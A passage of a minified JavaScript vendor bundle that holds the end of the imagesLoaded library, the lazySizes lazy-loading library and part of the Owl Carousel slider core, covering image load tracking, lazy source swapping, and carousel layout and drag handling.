	}, n.prototype.addBackground = function(n, e) {
		var t = new r(n, e);
		this.images.push(t)
	}, n.prototype.check = function() {
		function n(t, e, o) {
			setTimeout(function() {
				a.progress(t, e, o)
			})
		}
		var a = this;
		return this.progressedCount = 0, this.hasAnyBroken = !1, this.images.length ? void this.images.forEach(
			function(e) {
				e.once("progress", n), e.check()
			}) : void this.complete()
	}, n.prototype.progress = function(n, e, t) {
		this.progressedCount++, this.hasAnyBroken = this.hasAnyBroken || !n.isLoaded, this.emitEvent("progress",
				[this, n, e]), this.jqDeferred && this.jqDeferred.notify && this.jqDeferred.notify(this, n),
			this.progressedCount == this.images.length && this.complete(), this.options.debug && p && p.log(
				"progress: " + t, n, e)
	}, n.prototype.complete = function() {
		var n = this.hasAnyBroken ? "fail" : "done";
		if (this.isComplete = !0, this.emitEvent(n, [this]), this.emitEvent("always", [this]), this
			.jqDeferred) {
			var e = this.hasAnyBroken ? "reject" : "resolve";
			this.jqDeferred[e](this)
		}
	}, o.prototype = Object.create(e.prototype), o.prototype.check = function() {
		var t = this.getIsImageComplete();
		return t ? void this.confirm(0 !== this.img.naturalWidth, "naturalWidth") : (this.proxyImage =
			new Image, this.proxyImage.addEventListener("load", this), this.proxyImage.addEventListener(
				"error", this), this.img.addEventListener("load", this), this.img.addEventListener("error",
				this), void(this.proxyImage.src = this.img.src))
	}, o.prototype.getIsImageComplete = function() {
		return this.img.complete && void 0 !== this.img.naturalWidth
	}, o.prototype.confirm = function(n, e) {
		this.isLoaded = n, this.emitEvent("progress", [this, this.img, e])
	}, o.prototype.handleEvent = function(n) {
		var e = "on" + n.type;
		this[e] && this[e](n)
	}, o.prototype.onload = function() {
		this.confirm(!0, "onload"), this.unbindEvents()
	}, o.prototype.onerror = function() {
		this.confirm(!1, "onerror"), this.unbindEvents()
	}, o.prototype.unbindEvents = function() {
		this.proxyImage.removeEventListener("load", this), this.proxyImage.removeEventListener("error", this),
			this.img.removeEventListener("load", this), this.img.removeEventListener("error", this)
	}, r.prototype = Object.create(o.prototype), r.prototype.check = function() {
		this.img.addEventListener("load", this), this.img.addEventListener("error", this), this.img.src = this
			.url;
		var t = this.getIsImageComplete();
		t && (this.confirm(0 !== this.img.naturalWidth, "naturalWidth"), this.unbindEvents())
	}, r.prototype.unbindEvents = function() {
		this.img.removeEventListener("load", this), this.img.removeEventListener("error", this)
	}, r.prototype.confirm = function(n, e) {
		this.isLoaded = n, this.emitEvent("progress", [this, this.element, e])
	}, n.makeJQueryPlugin = function(e) {
		e = e || l.jQuery, e && (s = e, s.fn.imagesLoaded = function(a, e) {
			var t = new n(this, a, e);
			return t.jqDeferred.promise(s(this))
		})
	}, n.makeJQueryPlugin(), n
}), ! function(e, t) {
	var n = t(e, e.document);
	e.lazySizes = n, "object" == typeof module && module.exports && (module.exports = n)
}(window, function(i, _) {
	"use strict";
	if (_.getElementsByClassName) {
		var b = _.documentElement,
			h = i.Date,
			a = i.HTMLPictureElement,
			e = i.addEventListener,
			T = i.setTimeout,
			S = i.requestAnimationFrame || T,
			l = i.requestIdleCallback,
			k = /^picture$/i,
			n = ["load", "error", "lazyincluded", "_lazyloaded"],
			o = {},
			I = Array.prototype.forEach,
			p = function(e, t) {
				return o[t] || (o[t] = new RegExp("(\\s|^)" + t + "(\\s|$)")), o[t].test(e.getAttribute("class") ||
					"") && o[t]
			},
			r = function(e, t) {
				p(e, t) || e.setAttribute("class", (e.getAttribute("class") || "").trim() + " " + t)
			},
			s = function(e, t) {
				var n;
				(n = p(e, t)) && e.setAttribute("class", (e.getAttribute("class") || "").replace(n, " "))
			},
			t = function(e, a, o) {
				var i = o ? "addEventListener" : "removeEventListener";
				o && t(e, a), n.forEach(function(t) {
					e[i](t, a)
				})
			},
			u = function(t, n, a, o, i) {
				var s = _.createEvent("Event");
				return a || (a = {}), a.instance = C, s.initEvent(n, !o, !i), s.detail = a, t.dispatchEvent(s), s
			},
			v = function(t, n) {
				var o;
				!a && (o = i.picturefill || A.pf) ? (n && n.src && !t.getAttribute("srcset") && t.setAttribute(
					"srcset", n.src), o({
					reevaluate: !0,
					elements: [t]
				})) : n && n.src && (t.src = n.src)
			},
			m = function(e, t) {
				return (getComputedStyle(e, null) || {})[t]
			},
			g = function(e, t, n) {
				for (n = n || e.offsetWidth; n < A.minSize && t && !e._lazysizesWidth;) n = t.offsetWidth, t = t
					.parentNode;
				return n
			},
			y = function() {
				var t = [],
					n = [],
					o = t,
					i = function() {
						var e = o;
						for (o = t.length ? n : t, s = !0, r = !1; e.length;) e.shift()();
						s = !1
					},
					e = function(t, n) {
						s && !n ? t.apply(this, arguments) : (o.push(t), r || (r = !0, (_.hidden ? T : S)(i)))
					},
					s, r;
				return e._lsFlush = i, e
			}(),
			x = function(e, t) {
				return t ? function() {
					y(e)
				} : function() {
					var t = this,
						n = arguments;
					y(function() {
						e.apply(t, n)
					})
				}
			},
			f = function(t) {
				var n = 0,
					o = A.throttleDelay,
					e = A.ricTimeout,
					a = function() {
						i = !1, n = h.now(), t()
					},
					s = l && 49 < e ? function() {
						l(a, {
							timeout: e
						}), e !== A.ricTimeout && (e = A.ricTimeout)
					} : x(function() {
						T(a)
					}, !0),
					i;
				return function(t) {
					var r;
					(t = !0 === t) && (e = 33), i || (i = !0, r = o - (h.now() - n), 0 > r && (r = 0), t || 9 >
						r ? s() : T(s, r))
				}
			},
			w = function(t) {
				var n = function() {
						a = null, t()
					},
					e = function() {
						var t = h.now() - o;
						t < 99 ? T(e, 99 - t) : (l || n)(n)
					},
					a, o;
				return function() {
					o = h.now(), a || (a = T(e, 99))
				}
			},
			C, A;
		! function() {
			var e = {
					lazyClass: "lazyload",
					loadedClass: "lazyloaded",
					loadingClass: "lazyloading",
					preloadClass: "lazypreload",
					errorClass: "lazyerror",
					autosizesClass: "lazyautosizes",
					srcAttr: "data-src",
					srcsetAttr: "data-srcset",
					sizesAttr: "data-sizes",
					minSize: 40,
					customMedia: {},
					init: !0,
					expFactor: 1.5,
					hFac: .8,
					loadMode: 2,
					loadHidden: !0,
					ricTimeout: 0,
					throttleDelay: 125
				},
				t;
			for (t in A = i.lazySizesConfig || i.lazysizesConfig || {}, e) t in A || (A[t] = e[t]);
			i.lazySizesConfig = A, T(function() {
				A.init && E()
			})
		}();
		var L = function() {
				var n = /^img$/i,
					d = /^iframe$/i,
					c = "onscroll" in i && !/(gle|ing)bot/.test(navigator.userAgent),
					E = 0,
					L = 0,
					N = -1,
					z = function(e) {
						L--, e && !(0 > L) && e.target || (L = 0)
					},
					R = function(e) {
						return null == de && (de = "hidden" == m(_.body, "visibility")), de || "hidden" != m(e
							.parentNode, "visibility") && "hidden" != m(e, "visibility")
					},
					S = function(e, t) {
						var n = e,
							a = R(e),
							o;
						for (ie -= t, le += t, se -= t, re += t; a && (n = n.offsetParent) && n != _.body && n !=
							b;)(a = 0 < (m(n, "opacity") || 1)) && "visible" != m(n, "overflow") && (o = n
							.getBoundingClientRect(), a = re > o.left && se < o.right && le > o.top - 1 && ie <
							o.bottom + 1);
						return a
					},
					a = function() {
						var e = C.elements,
							o, i, l, d, u, g, y, v, x, w, T, I;
						if ((te = A.loadMode) && 8 > L && (o = e.length)) {
							for (i = 0, N++, w = !A.expand || 1 > A.expand ? 500 < b.clientHeight && 500 < b
								.clientWidth ? 500 : 370 : A.expand, C._defEx = w, T = w * A.expFactor, I = A.hFac,
								de = null, E < T && 1 > L && 2 < N && 2 < te && !_.hidden ? (E = T, N = 0) : E = 1 <
								te && 1 < N && 6 > L ? w : 0; i < o; i++)
								if (e[i] && !e[i]._lazyRace)
									if (!c) U(e[i]);
									else if (!((v = e[i].getAttribute("data-expand")) && (g = 1 * v) || (g = E),
									x !== g && (ae = innerWidth + g * I, oe = innerHeight + g, y = -1 * g, x = g),
									l = e[i].getBoundingClientRect(), (le = l.bottom) >= y && (ie = l.top) <= oe &&
									(re = l.right) >= y * I && (se = l.left) <= ae && (le || re || se || ie) && (A
										.loadHidden || R(e[i])) && (Z && 3 > L && !v && (3 > te || 4 > N) || S(e[i],
										g)))) !u && Z && !d && 4 > L && 4 > N && 2 < te && (K[0] || A
								.preloadAfterLoad) && (K[0] || !v && (le || re || se || ie || "auto" != e[i]
								.getAttribute(A.sizesAttr))) && (d = K[0] || e[i]);
							else if (U(e[i]), u = !0, 9 < L) break;
							d && !u && U(d)
						}
					},
					j = f(a),
					M = function(e) {
						var n = e.target;
						return n._lazyCache ? void delete n._lazyCache : void(z(e), r(n, A.loadedClass), s(n, A
							.loadingClass), t(n, B), u(n, "lazyloaded"))
					},
					W = x(M),
					B = function(e) {
						W({
							target: e.target
						})
					},
					q = function(e, t) {
						try {
							e.contentWindow.location.replace(t)
						} catch (n) {
							e.src = t
						}
					},
					Y = function(e) {
						var t = e.getAttribute(A.srcsetAttr),
							n;
						(n = A.customMedia[e.getAttribute("data-media") || e.getAttribute("media")]) && e
							.setAttribute("media", n), t && e.setAttribute("srcset", t)
					},
					X = x(function(n, a, i, c, e) {
						var f, m, b, x, _, w;
						(_ = u(n, "lazybeforeunveil", a)).defaultPrevented || (c && (i ? r(n, A
								.autosizesClass) : n.setAttribute("sizes", c)), m = n.getAttribute(A
								.srcsetAttr), f = n.getAttribute(A.srcAttr), e && (b = n.parentNode, x =
								b && k.test(b.nodeName || "")), w = a.firesLoad || "src" in n && (m || f ||
								x), _ = {
								target: n
							}, r(n, A.loadingClass), w && (clearTimeout(ee), ee = T(z, 2500), t(n, B, !0)),
							x && I.call(b.getElementsByTagName("source"), Y), m ? n.setAttribute("srcset",
								m) : f && !x && (d.test(n.nodeName) ? q(n, f) : n.src = f), e && (m || x) &&
							v(n, {
								src: f
							})), n._lazyRace && delete n._lazyRace, s(n, A.lazyClass), y(function() {
							(!w || n.complete && 1 < n.naturalWidth) && (M(_), n._lazyCache = !0, T(
								function() {
									"_lazyCache" in n && delete n._lazyCache
								}, 9))
						}, !0)
					}),
					U = function(t) {
						var a = n.test(t.nodeName),
							o = a && (t.getAttribute(A.sizesAttr) || t.getAttribute("sizes")),
							e = "auto" == o,
							i;
						(e || !Z) && a && (t.getAttribute("src") || t.srcset) && !t.complete && !p(t, A
							.errorClass) && p(t, A.lazyClass) || (i = u(t, "lazyunveilread").detail, e && D
								.updateElem(t, !0, t.offsetWidth), t._lazyRace = !0, L++, X(t, i, e, o, a))
					},
					V = function() {
						if (!Z) {
							if (999 > h.now() - ne) return void T(V, 999);
							var t = w(function() {
								A.loadMode = 3, j()
							});
							Z = !0, A.loadMode = 3, j(), e("scroll", function() {
								3 == A.loadMode && (A.loadMode = 2), t()
							}, !0)
						}
					},
					K, Z, ee, te, ne, ae, oe, ie, se, re, le, de;
				return {
					_: function() {
						ne = h.now(), C.elements = _.getElementsByClassName(A.lazyClass), K = _
							.getElementsByClassName(A.lazyClass + " " + A.preloadClass), e("scroll", j, !0), e(
								"resize", j, !0), i.MutationObserver ? new MutationObserver(j).observe(b, {
								childList: !0,
								subtree: !0,
								attributes: !0
							}) : (b.addEventListener("DOMNodeInserted", j, !0), b.addEventListener(
								"DOMAttrModified", j, !0), setInterval(j, 999)), e("hashchange", j, !0), [
								"focus", "mouseover", "click", "load", "transitionend", "animationend",
								"webkitAnimationEnd"
							].forEach(function(e) {
								_.addEventListener(e, j, !0)
							}), /d$|^c/.test(_.readyState) ? V() : (e("load", V), _.addEventListener(
								"DOMContentLoaded", j), T(V, 2e4)), C.elements.length ? (a(), y._lsFlush()) :
							j()
					},
					checkElems: j,
					unveil: U
				}
			}(),
			D = function() {
				var t = x(function(t, n, a, o) {
						var i, s, r;
						if (t._lazysizesWidth = o, o += "px", t.setAttribute("sizes", o), k.test(n.nodeName ||
								""))
							for (i = n.getElementsByTagName("source"), s = 0, r = i.length; s < r; s++) i[s]
								.setAttribute("sizes", o);
						a.detail.dataAttr || v(t, a.detail)
					}),
					n = function(n, a, o) {
						var i = n.parentNode,
							s;
						i && (o = g(n, i, o), s = u(n, "lazybeforesizes", {
							width: o,
							dataAttr: !!a
						}), s.defaultPrevented || (o = s.detail.width) && o !== n._lazysizesWidth && t(n, i,
							s, o))
					},
					o = function() {
						var e = s.length,
							t;
						if (e)
							for (t = 0; t < e; t++) n(s[t])
					},
					i = w(o),
					s;
				return {
					_: function() {
						s = _.getElementsByClassName(A.autosizesClass), e("resize", i)
					},
					checkElems: i,
					updateElem: n
				}
			}(),
			E = function() {
				E.i || (E.i = !0, D._(), L._())
			};
		return C = {
			cfg: A,
			autoSizer: D,
			loader: L,
			init: E,
			uP: v,
			aC: r,
			rC: s,
			hC: p,
			fire: u,
			gW: g,
			rAF: y
		}
	}
}), ! function(t, n, a, o) {
	function s(e, n) {
		this.settings = null, this.options = t.extend({}, s.Defaults, n), this.$element = t(e), this._handlers = {},
			this._plugins = {}, this._supress = {}, this._current = null, this._speed = null, this._coordinates = [],
			this._breakpoint = null, this._width = null, this._items = [], this._clones = [], this._mergers = [], this
			._widths = [], this._invalidated = {}, this._pipe = [], this._drag = {
				time: null,
				target: null,
				pointer: null,
				stage: {
					start: null,
					current: null
				},
				direction: null
			}, this._states = {
				current: {},
				tags: {
					initializing: ["busy"],
					animating: ["busy"],
					dragging: ["interacting"]
				}
			}, t.each(["onResize", "onThrottledResize"], t.proxy(function(e, n) {
				this._handlers[n] = t.proxy(this[n], this)
			}, this)), t.each(s.Plugins, t.proxy(function(e, t) {
				this._plugins[e.charAt(0).toLowerCase() + e.slice(1)] = new t(this)
			}, this)), t.each(s.Workers, t.proxy(function(e, n) {
				this._pipe.push({
					filter: n.filter,
					run: t.proxy(n.run, this)
				})
			}, this)), this.setup(), this.initialize()
	}
	s.Defaults = {
		items: 3,
		loop: !1,
		center: !1,
		rewind: !1,
		checkVisibility: !0,
		mouseDrag: !0,
		touchDrag: !0,
		pullDrag: !0,
		freeDrag: !1,
		margin: 0,
		stagePadding: 0,
		merge: !1,
		mergeFit: !0,
		autoWidth: !1,
		startPosition: 0,
		rtl: !1,
		smartSpeed: 250,
		fluidSpeed: !1,
		dragEndSpeed: !1,
		responsive: {},
		responsiveRefreshRate: 200,
		responsiveBaseElement: n,
		fallbackEasing: "swing",
		slideTransition: "",
		info: !1,
		nestedItemSelector: !1,
		itemElement: "div",
		stageElement: "div",
		refreshClass: "owl-refresh",
		loadedClass: "owl-loaded",
		loadingClass: "owl-loading",
		rtlClass: "owl-rtl",
		responsiveClass: "owl-responsive",
		dragClass: "owl-drag",
		itemClass: "owl-item",
		stageClass: "owl-stage",
		stageOuterClass: "owl-stage-outer",
		grabClass: "owl-grab"
	}, s.Width = {
		Default: "default",
		Inner: "inner",
		Outer: "outer"
	}, s.Type = {
		Event: "event",
		State: "state"
	}, s.Plugins = {}, s.Workers = [{
		filter: ["width", "settings"],
		run: function() {
			this._width = this.$element.width()
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(e) {
			e.current = this._items && this._items[this.relative(this._current)]
		}
	}, {
		filter: ["items", "settings"],
		run: function() {
			this.$stage.children(".cloned").remove()
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(t) {
			var n = this.settings.margin || "",
				a = !this.settings.autoWidth,
				o = this.settings.rtl,
				i = {
					width: "auto",
					"margin-left": o ? n : "",
					"margin-right": o ? "" : n
				};
			a || this.$stage.children().css(i), t.css = i
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(t) {
			var n = (this.width() / this.settings.items).toFixed(3) - this.settings.margin,
				a = null,
				o = this._items.length,
				i = !this.settings.autoWidth,
				e = [];
			for (t.items = {
					merge: !1,
					width: n
				}; o--;) a = this._mergers[o], a = this.settings.mergeFit && Math.min(a, this.settings
					.items) || a, t.items.merge = 1 < a || t.items.merge, e[o] = i ? n * a : this._items[o]
				.width();
			this._widths = e
		}
	}, {
		filter: ["items", "settings"],
		run: function() {
			var n = [],
				a = this._items,
				o = this.settings,
				s = Math.max(2 * o.items, 4),
				e = 2 * Math.ceil(a.length / 2),
				r = o.loop && a.length ? o.rewind ? s : Math.max(s, e) : 0,
				l = "",
				d = "";
			for (r /= 2; 0 < r;) n.push(this.normalize(n.length / 2, !0)), l += a[n[n.length - 1]][0]
				.outerHTML, n.push(this.normalize(a.length - 1 - (n.length - 1) / 2, !0)), d = a[n[n
					.length - 1]][0].outerHTML + d, r -= 1;
			this._clones = n, t(l).addClass("cloned").appendTo(this.$stage), t(d).addClass("cloned")
				.prependTo(this.$stage)
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function() {
			for (var t = this.settings.rtl ? 1 : -1, n = this._clones.length + this._items.length, a = -1,
					o = 0, i = 0, s = []; ++a < n;) o = s[a - 1] || 0, i = this._widths[this.relative(a)] +
				this.settings.margin, s.push(o + i * t);
			this._coordinates = s
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function() {
			var e = this.settings.stagePadding,
				t = this._coordinates,
				n = {
					width: Math.ceil(Math.abs(t[t.length - 1])) + 2 * e,
					"padding-left": e || "",
					"padding-right": e || ""
				};
			this.$stage.css(n)
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(e) {
			var t = this._coordinates.length,
				n = !this.settings.autoWidth,
				a = this.$stage.children();
			if (n && e.items.merge)
				for (; t--;) e.css.width = this._widths[this.relative(t)], a.eq(t).css(e.css);
			else n && (e.css.width = e.items.width, a.css(e.css))
		}
	}, {
		filter: ["items"],
		run: function() {
			1 > this._coordinates.length && this.$stage.removeAttr("style")
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(e) {
			e.current = e.current ? this.$stage.children().index(e.current) : 0, e.current = Math.max(this
				.minimum(), Math.min(this.maximum(), e.current)), this.reset(e.current)
		}
	}, {
		filter: ["position"],
		run: function() {
			this.animate(this.coordinates(this._current))
		}
	}, {
		filter: ["width", "position", "items", "settings"],
		run: function() {
			var t = this.settings.rtl ? 1 : -1,
				e = 2 * this.settings.stagePadding,
				n = this.coordinates(this.current()) + e,
				o = n + this.width() * t,
				s = [],
				i, r, l, p;
			for (l = 0, p = this._coordinates.length; l < p; l++) i = this._coordinates[l - 1] || 0, r =
				Math.abs(this._coordinates[l]) + e * t, (this.op(i, "<=", n) && this.op(i, ">", o) || this
					.op(r, "<", n) && this.op(r, ">", o)) && s.push(l);
			this.$stage.children(".active").removeClass("active"), this.$stage.children(":eq(" + s.join(
				"), :eq(") + ")").addClass("active"), this.$stage.children(".center").removeClass(
				"center"), this.settings.center && this.$stage.children().eq(this.current()).addClass(
				"center")
		}
	}], s.prototype.initializeStage = function() {
		this.$stage = this.$element.find("." + this.settings.stageClass), this.$stage.length || (this.$element
			.addClass(this.options.loadingClass), this.$stage = t("<" + this.settings.stageElement + ">", {
				class: this.settings.stageClass
			}).wrap(t("<div/>", {
				class: this.settings.stageOuterClass
			})), this.$element.append(this.$stage.parent()))
	}, s.prototype.initializeItems = function() {
		var e = this.$element.find(".owl-item");
		return e.length ? (this._items = e.get().map(function(e) {
			return t(e)
		}), this._mergers = this._items.map(function() {
			return 1
		}), void this.refresh()) : void(this.replace(this.$element.children().not(this.$stage.parent())), this
			.isVisible() ? this.refresh() : this.invalidate("width"), this.$element.removeClass(this.options
				.loadingClass).addClass(this.options.loadedClass))
	}, s.prototype.initialize = function() {
		if (this.enter("initializing"), this.trigger("initialize"), this.$element.toggleClass(this.settings
				.rtlClass, this.settings.rtl), this.settings.autoWidth && !this.is("pre-loading")) {
			var e, t, n;
			e = this.$element.find("img"), t = this.settings.nestedItemSelector ? "." + this.settings
				.nestedItemSelector : o, n = this.$element.children(t).width(), e.length && 0 >= n && this
				.preloadAutoWidthImages(e)
		}
		this.initializeStage(), this.initializeItems(), this.registerEventHandlers(), this.leave("initializing"),
			this.trigger("initialized")
	}, s.prototype.isVisible = function() {
		return !this.settings.checkVisibility || this.$element.is(":visible")
	}, s.prototype.setup = function() {
		var n = this.viewport(),
			a = this.options.responsive,
			o = -1,
			i = null;
		a ? (t.each(a, function(e) {
			e <= n && e > o && (o = +e)
		}), i = t.extend({}, this.options, a[o]), "function" == typeof i.stagePadding && (i.stagePadding = i
			.stagePadding()), delete i.responsive, i.responsiveClass && this.$element.attr("class", this
			.$element.attr("class").replace(new RegExp("(" + this.options.responsiveClass + "-)\\S+\\s",
				"g"), "$1" + o))) : i = t.extend({}, this.options), this.trigger("change", {
			property: {
				name: "settings",
				value: i
			}
		}), this._breakpoint = o, this.settings = i, this.invalidate("settings"), this.trigger("changed", {
			property: {
				name: "settings",
				value: this.settings
			}
		})
	}, s.prototype.optionsLogic = function() {
		this.settings.autoWidth && (this.settings.stagePadding = !1, this.settings.merge = !1)
	}, s.prototype.prepare = function(e) {
		var n = this.trigger("prepare", {
			content: e
		});
		return n.data || (n.data = t("<" + this.settings.itemElement + "/>").addClass(this.options.itemClass)
			.append(e)), this.trigger("prepared", {
			content: n.data
		}), n.data
	}, s.prototype.update = function() {
		for (var n = 0, a = this._pipe.length, o = t.proxy(function(e) {
				return this[e]
			}, this._invalidated), i = {}; n < a;)(this._invalidated.all || 0 < t.grep(this._pipe[n].filter, o)
			.length) && this._pipe[n].run(i), n++;
		this._invalidated = {}, this.is("valid") || this.enter("valid")
	}, s.prototype.width = function(e) {
		switch (e = e || s.Width.Default) {
			case s.Width.Inner:
			case s.Width.Outer:
				return this._width;
			default:
				return this._width - 2 * this.settings.stagePadding + this.settings.margin;
		}
	}, s.prototype.refresh = function() {
		this.enter("refreshing"), this.trigger("refresh"), this.setup(), this.optionsLogic(), this.$element
			.addClass(this.options.refreshClass), this.update(), this.$element.removeClass(this.options
				.refreshClass), this.leave("refreshing"), this.trigger("refreshed")
	}, s.prototype.onThrottledResize = function() {
		n.clearTimeout(this.resizeTimer), this.resizeTimer = n.setTimeout(this._handlers.onResize, this.settings
			.responsiveRefreshRate)
	}, s.prototype.onResize = function() {
		return !!this._items.length && this._width !== this.$element.width() && !!this.isVisible() && (this.enter(
			"resizing"), this.trigger("resize").isDefaultPrevented() ? (this.leave("resizing"), !1) : (this
			.invalidate("width"), this.refresh(), this.leave("resizing"), void this.trigger("resized")))
	}, s.prototype.registerEventHandlers = function() {
		t.support.transition && this.$stage.on(t.support.transition.end + ".owl.core", t.proxy(this.onTransitionEnd,
				this)), !1 !== this.settings.responsive && this.on(n, "resize", this._handlers.onThrottledResize),
			this.settings.mouseDrag && (this.$element.addClass(this.options.dragClass), this.$stage.on(
				"mousedown.owl.core", t.proxy(this.onDragStart, this)), this.$stage.on(
				"dragstart.owl.core selectstart.owl.core",
				function() {
					return !1
				})), this.settings.touchDrag && (this.$stage.on("touchstart.owl.core", t.proxy(this.onDragStart,
				this)), this.$stage.on("touchcancel.owl.core", t.proxy(this.onDragEnd, this)))
	}, s.prototype.onDragStart = function(e) {
		var n = null;
		3 !== e.which && (t.support.transform ? (n = this.$stage.css("transform").replace(/.*\(|\)| /g, "").split(
				","), n = {
				x: n[16 === n.length ? 12 : 4],
				y: n[16 === n.length ? 13 : 5]
			}) : (n = this.$stage.position(), n = {
				x: this.settings.rtl ? n.left + this.$stage.width() - this.width() + this.settings.margin :
					n.left,
				y: n.top
			}), this.is("animating") && (t.support.transform ? this.animate(n.x) : this.$stage.stop(), this
				.invalidate("position")), this.$element.toggleClass(this.options.grabClass, "mousedown" === e
				.type), this.speed(0), this._drag.time = new Date().getTime(), this._drag.target = t(e.target),
			this._drag.stage.start = n, this._drag.stage.current = n, this._drag.pointer = this.pointer(e), t(a)
			.on("mouseup.owl.core touchend.owl.core", t.proxy(this.onDragEnd, this)), t(a).one(
				"mousemove.owl.core touchmove.owl.core", t.proxy(function(e) {
					var n = this.difference(this._drag.pointer, this.pointer(e));
					t(a).on("mousemove.owl.core touchmove.owl.core", t.proxy(this.onDragMove, this)), Math
						.abs(n.x) < Math.abs(n.y) && this.is("valid") || (e.preventDefault(), this.enter(
							"dragging"), this.trigger("drag"))
				}, this)))
	}, s.prototype.onDragMove = function(t) {
		var n = null,
			a = null,
			o = null,
			i = this.difference(this._drag.pointer, this.pointer(t)),
			e = this.difference(this._drag.stage.start, i);
		this.is("dragging") && (t.preventDefault(), this.settings.loop ? (n = this.coordinates(this.minimum()), a =
				this.coordinates(this.maximum() + 1) - n, e.x = ((e.x - n) % a + a) % a + n) : (n = this
				.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum()), a = this
				.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum()), o = this
				.settings.pullDrag ? -1 * i.x / 5 : 0, e.x = Math.max(Math.min(e.x, n + o), a + o)), this._drag
			.stage.current = e, this.animate(e.x))
	}, s.prototype.onDragEnd = function(n) {
		var o = this.difference(this._drag.pointer, this.pointer(n)),
			i = this._drag.stage.current,
			e = 0 < o.x ^ this.settings.rtl ? "left" : "right";
		t(a).off(".owl.core"), this.$element.removeClass(this.options.grabClass), (0 !== o.x && this.is(
			"dragging") || !this.is("valid")) && (this.speed(this.settings.dragEndSpeed || this.settings
				.smartSpeed), this.current(this.closest(i.x, 0 === o.x ? this._drag.direction : e)), this
			.invalidate("position"), this.update(), this._drag.direction = e, (3 < Math.abs(o.x) || 300 <
				new Date().getTime() - this._drag.time) && this._drag.target.one("click.owl.core", function() {
				return !1
			})), this.is("dragging") && (this.leave("dragging"), this.trigger("dragged"))
	}, s.prototype.closest = function(n, s) {
		var r = -1,
			l = this.width(),
			d = this.coordinates();
		return this.settings.freeDrag || t.each(d, t.proxy(function(e, t) {
			return "left" === s && n > t - 30 && n < t + 30 ? r = e : "right" === s && n > t - l - 30 &&
				n < t - l + 30 ? r = e + 1 : this.op(n, "<", t) && this.op(n, ">", d[e + 1] === o ? t -
					l : d[e + 1]) && (r = "left" === s ? e + 1 : e), -1 === r
		}, this)), this.settings.loop || (this.op(n, ">", d[this.minimum()]) ? r = n = this.minimum() : this.op(
			n, "<", d[this.maximum()]) && (r = n = this.maximum())), r
	}, s.prototype.animate = function(e) {
		var n = 0 < this.speed();
		this.is("animating") && this.onTransitionEnd(), n && (this.enter("animating"), this.trigger("translate")), t
			.support.transform3d && t.support.transition ? this.$stage.css({
				transform: "translate3d(" + e + "px,0px,0px)",
				transition: this.speed() / 1e3 + "s" + (this.settings.slideTransition ? " " + this.settings
					.slideTransition : "")
			}) : n ? this.$stage.animate({
				left: e + "px"
			}, this.speed(), this.settings.fallbackEasing, t.proxy(this.onTransitionEnd, this)) : this.$stage.css({
				left: e + "px"
			})
	}, s.prototype.is = function(e) {
		return this._states.current[e] && 0 < this._states.current[e]
	}, s.prototype.current = function(e) {
		if (e === o) return this._current;
		if (0 === this._items.length) return o;
		if (e = this.normalize(e), this._current !== e) {
			var t = this.trigger("change", {
				property: {
					name: "position",
					value: e
				}
			});
			t.data !== o && (e = this.normalize(t.data)), this._current = e, this.invalidate("position"), this
				.trigger("changed", {
					property: {
						name: "position",
						value: this._current
					}
				})
		}
		return this._current
	}, s.prototype.invalidate = function(e) {
		return "string" === t.type(e) && (this._invalidated[e] = !0, this.is("valid") && this.leave("valid")), t
			.map(this._invalidated, function(e, t) {
				return t
			})
	}, s.prototype.reset = function(e) {
		(e = this.normalize(e)) !== o && (this._speed = 0, this._current = e, this.suppress(["translate",
			"translated"
		]), this.animate(this.coordinates(e)), this.release(["translate", "translated"]))
	}, s.prototype.normalize = function(t, n) {
		var i = this._items.length,
			s = n ? 0 : this._clones.length;
		return !this.isNumeric(t) || 1 > i ? t = o : (0 > t || t >= i + s) && (t = ((t - s / 2) % i + i) % i + s /
			2), t
	}, s.prototype.relative = function(e) {
		return e -= this._clones.length / 2, this.normalize(e, !0)
	}, s.prototype.maximum = function(t) {
		var n = this.settings,
			e = this._coordinates.length,
			a, o, i;
		if (n.loop) e = this._clones.length / 2 + this._items.length - 1;
		else if (n.autoWidth || n.merge) {
			if (a = this._items.length)
				for (o = this._items[--a].width(), i = this.$element.width(); a-- && !((o += this._items[a]
					.width() + this.settings.margin) > i););
			e = a + 1
		} else e = n.center ? this._items.length - 1 : this._items.length - n.items;
		return t && (e -= this._clones.length / 2), Math.max(e, 0)
	}, s.prototype.minimum = function(e) {
		return e ? 0 : this._clones.length / 2
	}, s.prototype.items = function(e) {
		return e === o ? this._items.slice() : (e = this.normalize(e, !0), this._items[e])
	}, s.prototype.mergers = function(e) {
		return e === o ? this._mergers.slice() : (e = this.normalize(e, !0), this._mergers[e])
	}, s.prototype.clones = function(n) {
		var i = this._clones.length / 2,
			s = i + this._items.length,
			e = function(e) {
				return 0 == e % 2 ? s + e / 2 : i - (e + 1) / 2
			};
		return n === o ? t.map(this._clones, function(t, n) {
			return e(n)
		}) : t.map(this._clones, function(t, a) {
			return t === n ? e(a) : null
		})
	}, s.prototype.speed = function(e) {
		return e !== o && (this._speed = e), this._speed
	}, s.prototype.coordinates = function(n) {
		var a = 1,
			i = n - 1,
			s;
		return n === o ? t.map(this._coordinates, t.proxy(function(e, t) {
			return this.coordinates(t)
		}, this)) : (this.settings.center ? (this.settings.rtl && (a = -1, i = n + 1), s = this._coordinates[n],
				s += (this.width() - s + (this._coordinates[i] || 0)) / 2 * a) : s = this._coordinates[i] || 0,
			s = Math.ceil(s))
	}, s.prototype.duration = function(e, t, n) {
		return 0 === n ? 0 : Math.min(Math.max(Math.abs(t - e), 1), 6) * Math.abs(n || this.settings.smartSpeed)
	}, s.prototype.to = function(t, n) {
		var o = this.current(),
			s = null,
			r = t - this.relative(o),
			l = (0 < r) - (0 > r),
			p = this._items.length,
			u = this.minimum(),
			g = this.maximum();
		this.settings.loop ? (!this.settings.rewind && Math.abs(r) > p / 2 && (r += -1 * l * p), t = o + r, (s = ((
				t - u) % p + p) % p + u) !== t && s - r <= g && 0 < s - r && (o = s - r, t = s, this.reset(o))) :
			this.settings.rewind ? (g += 1, t = (t % g + g) % g) : t = Math.max(u, Math.min(g, t)), this.speed(this
